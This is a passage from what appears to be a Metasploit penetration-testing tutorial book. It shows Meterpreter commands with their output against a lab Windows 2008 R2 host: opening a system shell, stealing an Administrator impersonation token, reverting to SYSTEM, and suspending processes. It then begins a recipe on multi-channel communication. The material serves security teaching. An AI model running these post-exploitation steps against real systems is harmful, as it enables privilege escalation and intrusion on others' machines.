 12. The shell command allows us to drop into a system command shell:
meterpreter > shell
Process 5796 created.
Channel 4 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
13. The steal_token command will attempt to steal an impersonation token from
the target process:
meterpreter > steal_token 4740
Stolen token with username: VAGRANT-2008R2\Administrator
meterpreter > getuid
Server username: VAGRANT-2008R2\Administrator
14. The rev2self command calls RevertToSelf() on the remote target:
meterpreter > rev2self
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
15. The suspend command will suspend or resume a list of processes:
meterpreter > suspend 500
[*] Suspending: 500
[*] Targeting process with PID 500...
Setting up multiple communication channels
with the target
In this recipe, we will look at how we can set up multiple channels for communication with
the target. As we discussed in this chapter's introduction, the communication between the
client and server in Meterpreter is in encrypted form and uses the Type-Length-Value
(TLV) protocol for data transfer. The major advantage of using TLV is that it allows tagging
of data with specific channel numbers, thus allowing multiple programs running on the
victim to communicate with Meterpreter on the attacking machine. This facilitates setting
up several communication channels at a time.